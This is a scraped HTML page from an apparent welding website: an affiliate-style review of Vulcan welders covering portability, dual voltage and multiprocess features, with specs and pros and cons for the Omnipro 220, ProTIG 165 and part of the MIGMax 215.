9 Best Stick Welding Rod For Diverse Welding Methods" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-stick-welding-rod/" rel="bookmark" title="Top 9 Best Stick Welding Rod For Diverse Welding Methods">Top 9 Best Stick Welding Rod For Diverse Welding Methods</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-welding-helmet-for-tig/" rel="bookmark" class="td-image-wrap" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Looking-for-the-Best-Welding-Helmet-for-TIG-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-welding-helmet-for-tig/" rel="bookmark" title="Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List">Looking For The Best Welding Helmet For TIG? Here Are Your Top 10 List</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-tig-welding-gloves/" rel="bookmark" class="td-image-wrap" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/05/Best-TIG-Welding-Gloves-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-tig-welding-gloves/" rel="bookmark" title="12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves">12 Best Tig Welding Gloves- A Guide To Choosing Right Welding Gloves</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f3c687f3e6" data-td_block_id="td_uid_4_696f3c687f3e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f3c687f3e6" data-td_block_id="td_uid_4_696f3c687f3e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://weldingmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap ">
    

</div>			</div>
		</div>
	</div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1226" class="post-1226 post type-post status-publish format-standard has-post-thumbnail hentry category-buying-guides category-reviews" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            
            <header>
                <h1 class="entry-title">Top 4 Best Vulcan Welders Review; Your Ultimate Welder</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://weldingmagazine.com/author/author-homeowner/">David Huner</a></div>                                                                                                </div>
            </header>


        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweldingmagazine.com%2Fbest-vulcan-welders-review%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+4+Best+Vulcan+Welders+Review%3B+Your+Ultimate+Welder&url=https%3A%2F%2Fweldingmagazine.com%2Fbest-vulcan-welders-review%2F&via=Welding+Magazine">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://weldingmagazine.com/best-vulcan-welders-review/&amp;media=https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review...jpg&description=Best Vulcan welders review; Read this article to get details of why Vulcan Welders are so good and some ideas to try. Click here for more....">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Top+4+Best+Vulcan+Welders+Review%3B+Your+Ultimate+Welder %0A%0A https://weldingmagazine.com/best-vulcan-welders-review/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">

        <p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-2334 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review..-300x200.jpg" alt="Best Vulcan Welders Review.." width="869" height="580" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review..-300x200.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review..-768x512.jpg 768w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review..-630x420.jpg 630w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review..-640x427.jpg 640w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review..-681x454.jpg 681w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Vulcan-Welders-Review...jpg 900w" sizes="(max-width: 869px) 100vw, 869px" /></p>
<p><span style="font-weight: 400;">Getting the right welder to do your jobs can make a big difference in the quality of your work and how easy it will be for you to get everything done. </span></p>
<p><span style="font-weight: 400;">Many companies offer this product, and the high number can make it hard to choose the best one for you.</span></p>
<p><span style="font-weight: 400;">One of the most reliable options for welders is the Vulcan welder, and even they have several options for their buyers. </span></p>
<p><span style="font-weight: 400;">You don’t need to get the most expensive one, only the one that works the best for you so let us help you find the right welder;</span></p>
<p>Top 3 Vulcan Welders</p>
Table could not be displayed.
<h2><span style="color: #00ccff;"><b>What Makes Vulcan Welders Stand Out?</b></span></h2>
<p><span style="font-weight: 400;">There are numerous generator options on the market, and you could easily go with another one if you don’t have a convincing reason to choose Vulcan welders. </span></p>
<p><span style="font-weight: 400;">All welders can weld, so it comes down to additional features that will make the experience smoother for you.</span></p>
<p>Here are some pictures of Best Vulcan Welders we have tested out:</p>
<p><img decoding="async" class=" wp-image-2381 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Welders-300x238.jpg" alt="Vulcan Welders" width="413" height="328" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Welders-300x238.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Welders-531x420.jpg 531w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Welders.jpg 600w" sizes="(max-width: 413px) 100vw, 413px" /></p>
<p><img decoding="async" class=" wp-image-2384 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Welders-2-300x266.jpg" alt="Vulcan Welders 2" width="413" height="366" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Welders-2-300x266.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Welders-2-475x420.jpg 475w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Welders-2.jpg 600w" sizes="(max-width: 413px) 100vw, 413px" /></p>
<p><span style="font-weight: 400;">Vulcan welders have several defining features that make them dominate the market; let us get into the details and see if they will work for you as well;</span></p>
<h3><span style="color: #3366ff;"><b>1. Portable design and longevity</b></span></h3>
<p><span style="font-weight: 400;">Vulcan designs ensure that it is easy for you to carry the welder from one place to another and use it. They have a compact design that makes them easy to carry in a car or hand over short distances.</span></p>
<p><span style="font-weight: 400;">Adding their small size to their lightweight makes them even better since you will have an easier time storing and moving them. This makes your work that much easier, and it is a compelling reason to get a Vulcan welder.</span></p>
<p><span style="font-weight: 400;">You might be thinking that the portability and small size have affected the durability of this product, and you will be wrong to think that. </span></p>
<p><span style="font-weight: 400;">The Vulcan welders are high-quality products that will offer you amazing service for a long time without repair.</span></p>
<p><span style="font-weight: 400;">You have to remember that any system will only work well if you have the correct ways of using it. The durability of Vulcan welders is something you can confirm from hundreds of positive customer reviews from people that have used the product for years.</span></p>
<h3><span style="color: #3366ff;"><b>2. Budget friendliness</b></span></h3>
<p><span style="font-weight: 400;">Welders are expensive since they have some high-end components that need a lot of resources to create. </span></p>
<p><span style="font-weight: 400;">However, you will pay less for a Vulcan welder than most other brands, which can be a major boost, especially for users on tight budgets.</span></p>
<p><span style="font-weight: 400;">Most of the time, people look at cheaper products as having poorer quality, but this is not the case with Vulcan welders. </span></p>
<p><span style="font-weight: 400;">You will get a fair price with an assurance of quality both in the product’s make and performance.</span></p>
<h3><span style="color: #3366ff;"><b>3. Auto-sensing and arch starting features</b></span></h3>
<p><span style="font-weight: 400;">One of the most crucial parts of welding is getting the right arc and starting it. You have to deal with all these issues with normal welders, and it can be hard to get everything right unless you have a lot of practice.</span></p>
<p><span style="font-weight: 400;">Vulcan welders offer you a way to get past this problem and go straight to welding like a pro. They have high-end arch starting features that give you a smooth start without stuttering and auto-sensing to help you maintain a clean weld all the way through. </span></p>
<h3><span style="color: #3366ff;"><b>4. Works well for both light and heavy welding jobs</b></span></h3>
<p><span style="font-weight: 400;">Most welders make you choose whether you will use them for light jobs or heavy, and at times, you could have to compromise or buy two. You don&#8217;t have to be concerned about this when dealing with Vulcan welders.</span></p>
<p><span style="font-weight: 400;">These welders can work well with light jobs and use a 120V power outlet, or you could change it to a 240V outlet if you want to get heavy-duty performance. </span></p>
<p><span style="font-weight: 400;">You can switch between the functionalities and get your work the way you want it without compromising.</span></p>
<h3><span style="color: #3366ff;"><b>5. Multi-material and multiprocess features </b></span></h3>
<p><span style="font-weight: 400;">Welders usually work with TIG, MIG, or stick welding; it is rare to get a welder that supports all of them. </span></p>
<p><span style="font-weight: 400;">As such, you have to research the method you’ll be using and get a welder to do it, which might not be the best when situations require you to use a different option.</span></p>
<p><span style="font-weight: 400;">You can avoid the expenses of buying several welders by getting a product like </span><a href="https://weldingmagazine.com/vulcan-omnipro-220-welder-review/"><span style="font-weight: 400;">the Vulcan Omnipro</span></a><span style="font-weight: 400;">, which can work with all welding styles. You can do TGI, then go to MIG or Flux core welding with the push of a button.</span></p>
<p><a href="https://weldingmagazine.com/best-klutch-welders/">Also you can check out our in depth review on <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;best klutch welders review&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">best klutch welders </span>here.</a></p>
<h2><span style="color: #00ccff;"><b>Top 4 Best Vulcan Welders Reviewed</b></span></h2>
<h3><span style="color: #ff0000;"><b>1. Vulcan Omnipro 220 Multiprocess welder</b></span></h3>
<p><img decoding="async" class="size-medium wp-image-2256 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20201'%3E%3C/svg%3E" alt="Vulcan Omnipro 220 Multiprocess welder" width="300" height="201" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Omnipro-220-Multiprocess-welder-300x201.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Omnipro-220-Multiprocess-welder-537x360.jpg 537w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Omnipro-220-Multiprocess-welder.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Omnipro-220-Multiprocess-welder-300x201.jpg" /><noscript><img decoding="async" class="size-medium wp-image-2256 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Omnipro-220-Multiprocess-welder-300x201.jpg" alt="Vulcan Omnipro 220 Multiprocess welder" width="300" height="201" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Omnipro-220-Multiprocess-welder-300x201.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Omnipro-220-Multiprocess-welder-537x360.jpg 537w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-Omnipro-220-Multiprocess-welder.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p style="text-align: center;"><span >No products found.</span>
<p><span style="font-weight: 400;">This is a high-end welding option for a user who needs heavy-duty welding for a business or around the property.</span></p>
<h3><b>Specifications</b></h3>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Weight: 49 pounds</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Welder Type: Multiprocess</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Voltage Output: 120V and 240V</span></li>
</ul>
<h3><b>Features</b></h3>
<p><b>Portable and lightweight. </b><span style="font-weight: 400;">The Vulcan welder weighs about 49 pounds which is incredibly light considering what the welder can do for you. </span></p>
<p><span style="font-weight: 400;">The weight makes it much easier to carry from one place to another, which increases the welder’s usability.</span></p>
<p><span style="font-weight: 400;">It can do heavy-duty work in the house or at a construction site without being too much of a problem since it is easy to support. It has an ergonomic, sturdy handle to carry it to the site and get the work done.</span></p>
<p><b>Highly versatile. </b><span style="font-weight: 400;">This welder gives you freedom regarding the type of welding you can do; thus, your job is much easier. </span></p>
<p><span style="font-weight: 400;">You might have to choose between stick, DC TIG, or flux-cored welding with other brands, but the Omnipro welder can handle all of them.</span></p>
<p><span style="font-weight: 400;">You can weld many metals and employ more techniques with this welder regardless of the rod you want to use. All you need to do is change a few settings, and you will be ready to use it.</span></p>
<p><b>Dual voltage technology. </b><span style="font-weight: 400;">This welder can work with 120V and 240V, making it a good choice for light use at home or heavy-duty industrial use.</span></p>
<p><b>Durable and powerful. </b><span style="font-weight: 400;">Welders are rather expensive, so you need to make sure the money you spend is worth the product you get. </span></p>
<p><span style="font-weight: 400;">The Vulcan Omnipro has an industrial-grade aluminum drive system that can withstand high-intensity welding for years.</span></p>
<p><span style="font-weight: 400;">This product also has an inverter that assures you highly efficient output to give you consistent welds. </span></p>
<p><span style="font-weight: 400;">Combining its powerful components assures you faster and more powerful welding performance that will come up with minimal maintenance.</span></p>
<p><b>User-friendliness</b><span style="font-weight: 400;">. This welder has the perfect combination of automation and user-friendliness, ensuring you get the best experience. It has an LCD with a simple interface that will be easy to understand and use.</span></p>
<p><span style="font-weight: 400;">It has 132 preloaded welding programs, and it will learn about your preferences the more you use it; hence it gets better with age.</span></p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>It is user friendly</li><li><i class='icon icon-thumbs-o-up'></i>It has several automation features</li><li><i class='icon icon-thumbs-o-up'></i>It is portable and high-quality</p></li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>It is rather expensive.</li></ul></div></div></div></div>
<p style="text-align: center;"><span >No products found.</span>
<h3><span style="color: #ff0000;"><b>2. Vulcan ProTIG 165 Welder</b></span></h3>
<p><img decoding="async" class="size-medium wp-image-2257 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20297%20300'%3E%3C/svg%3E" alt="Vulcan ProTIG 165 Welder" width="297" height="300" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-ProTIG-165-Welder-297x300.jpg 297w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-ProTIG-165-Welder-416x420.jpg 416w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-ProTIG-165-Welder.jpg 604w" data-lazy-sizes="(max-width: 297px) 100vw, 297px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-ProTIG-165-Welder-297x300.jpg" /><noscript><img decoding="async" class="size-medium wp-image-2257 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-ProTIG-165-Welder-297x300.jpg" alt="Vulcan ProTIG 165 Welder" width="297" height="300" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-ProTIG-165-Welder-297x300.jpg 297w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-ProTIG-165-Welder-416x420.jpg 416w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-ProTIG-165-Welder.jpg 604w" sizes="(max-width: 297px) 100vw, 297px" /></noscript></p>
<p style="text-align: center;"><span >No products found.</span>
<p><span style="font-weight: 400;">If you are looking for a durable, </span><a href="https://weldingmagazine.com/tig-welder-for-aluminum/"><span style="font-weight: 400;">high-quality TIG welder</span></a><span style="font-weight: 400;"> for home or industrial use, then this is a product you ought to consider.</span></p>
<h3><b>Specifications</b></h3>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Weight: 20 Pounds</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"> Welder Type: TIG</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Voltage output: 120V and 240V</span></li>
</ul>
<h3><b>Features</b></h3>
<p><b>Efficient and high-quality arc. </b><span style="font-weight: 400;">In welding, especially TIG, what is most important is having a consistent arch running throughout your weld. The ProTIG 165 offers you an efficient arc that will give you the best work you have ever done.</span></p>
<p><span style="font-weight: 400;">Thanks to Vulcan&#8217;s converter technology, the welder features a highly efficient arch quality. It is not only efficient but also superstring to ensure durable welds.</span></p>
<p><b>Works with both 120V and 240V. </b><span style="font-weight: 400;">It is rare to get equipment that you can use with 240V and 120V, but Vulcan has made this a norm, as reflected in their ProTIG 165 welder.</span></p>
<p><span style="font-weight: 400;">Therefore, you can see this welder at home with a standard power outlet or a more powerful industrial outlet. Additionally, it can handle different types of metals, so it will be an amazing choice all around.</span></p>
<p><b>Low heat distortion. </b><span style="font-weight: 400;">The welding process uses a lot of heat but producing too much heat will diminish the arch power of the machine in question. Therefore, a good welder needs a system to help keep the heat in check and maintain a proper arc.</span></p>
<p><span style="font-weight: 400;">To do this, Vulcan ProTIG 165 uses pulsing technology to lower and increase the heat, so it maintains the perfect balance. This pulsing will also increase the travel speed, contributing to less heat distortion.</span></p>
<p><b>Auto sense feature. </b><span style="font-weight: 400;">Timing the arch while welding is crucial, and it will affect how well the weld will hold up and how it will look. </span></p>
<p><span style="font-weight: 400;">It can be hard to get the right place to start the arc, especially for beginners, but this welder has you covered.</span></p>
<p><span style="font-weight: 400;">It has an auto-sense feature that will use your welding position to trigger the arc and work appropriately to make your welding more accurate.</span></p>
<p><b>Compact and easy to move.</b><span style="font-weight: 400;"> The first thing you will notice when getting this welder is its briefcase-like shape, which means it is good to carry around. It weighs about 20 pounds which is half that of the Vulcan Omnipro.</span></p>
<p><span style="font-weight: 400;">Therefore, this product will work best for someone working in a large area; thus, they need to move around more often. </span></p>
<p><b>Works with a wider range of materials. </b><span style="font-weight: 400;">Another crucial aspect you should look into concerning a welder is the number of metals it can work with. </span></p>
<p><span style="font-weight: 400;">You should get a welder that will limit the output types of metals you can work with, and the ProTIG 165 gives you all the freedom you need. </span></p>
<p><span style="font-weight: 400;">You can get comfy with steel, stainless steel, cast iron, chrome-moly, and other common metals making it a solid choice for any industrial user.</span></p>
<p><b>The best for lightweight welding projects. </b><span style="font-weight: 400;">If you are welding as a hobby, you don&#8217;t have to deal with heavy-duty welders that use a lot of power to give the strength you don’t need. Sometimes all you need is to weld thin pipes around the house.</span></p>
<p><span style="font-weight: 400;">For such a situation, the best welder for you will be the Vulcan ProTIG since it offers excellent support for lightweight non-industrial jobs.</span></p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>It works well from one power source.</li><li><i class='icon icon-thumbs-o-up'></i>It is compatible with many metals.</li><li><i class='icon icon-thumbs-o-up'></i>It has protection from thermal overload.</li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>It isn’t a good choice for heavy industrial use.</li></ul></div></div></div></div>
<p style="text-align: center;"><span >No products found.</span>
<h3><span style="color: #ff0000;"><b>3. Vulcan MIGMax 215 Welder</b></span></h3>
<p><img decoding="async" class="size-medium wp-image-2258 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20275'%3E%3C/svg%3E" alt="Vulcan MIGMax 215 Welder" width="300" height="275" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-MIGMax-215-Welder-300x275.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-MIGMax-215-Welder-459x420.jpg 459w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-MIGMax-215-Welder.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-MIGMax-215-Welder-300x275.jpg" /><noscript><img decoding="async" class="size-medium wp-image-2258 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-MIGMax-215-Welder-300x275.jpg" alt="Vulcan MIGMax 215 Welder" width="300" height="275" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-MIGMax-215-Welder-300x275.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-MIGMax-215-Welder-459x420.jpg 459w, https://weldingmagazine.com/wp-content/uploads/2022/03/Vulcan-MIGMax-215-Welder.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p style="text-align: center;"><span >No products found.</span>
<p><span style="font-weight: 400;">This is the best choice for someone looking for a <a href="https://weldingmagazine.com/what-is-the-use-of-tig-welding/">flexible TIG welder</a> from a reputable company that assures high-quality service with minimal maintenance for years.</span></p>
<h3><b>Specifications</b></h3>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Weight: 44 Pounds</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Welder Type: MIG</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Voltage output: 120V and 240V</span></li>
</ul>
<h3><b>Features</b></h3>
<p><b>Features synergic interface. </b><span style="font-weight: 400;">This welder is a highly convenient and beginner-friendly product with a synergic interface. This means that the welder can set its operational parameters on itself.</span></p>
<p><span style="font-weight: 400;">You only need to choose the process, the thickness of the material, and the <a href="https://weldingmagazine.com/welding-rod-sizes/">diameter of the rod</a> you are using, and the welder will compute the settings for you. </span></p>
<p><span style="font-weight: 400;">This makes it a good choice for most users who aren’t experts in welding, and it makes work easier on experts.</span></p>
<p><b>It has high-end arc starting technology. </b><span style="font-weight: 400;">A welder is only as good as the arc it supports, and this welder has the best arch system on the market. Their high-end arch starting system ensures you don’t have to deal with slow or faulty arc starts.</span></p>
<p><span style="font-weight: 400;">Whenever you turn the welder on, it will smoothly turn on without spattering, making work easier for you and reducing frustration.</span></p>
<p><b>Lightweight for easy movement. </b><span style="font-weight: 400;">This welder weighs about 44 pounds which is light enough for you to carry around; you can pick it up with one hand and take it to the welding site.</span></p>
<p><span style="font-weight: 400;">This portability makes the Vulcan welder a solid choice for fieldwork and shops, as it can handle most welding tasks.</span></p>
<p><b>It is durable and powerful. </b><span style="font-weight: 400;">This welder comes with an industrial-grade aluminum drive system that makes it one of the most durable welders you could get. It is a good choice for must cutting and welding projects.</span></p>
<p><span style="font-weight: 400;">You can use this product for intense welding jobs for years without worrying about damaging it. It also has an inverter that increases its performance and enhances its overall efficiency to give the best output.</span></p>
<p><b>It runs on dual voltage. </b><span style="font-weight: 400;">You will have the freedom to use this welder anywhere since it works well with 120V and 240V outlets. You could have an amazing experience using this welder at home or with a more powerful industrial outlet.</span></p>
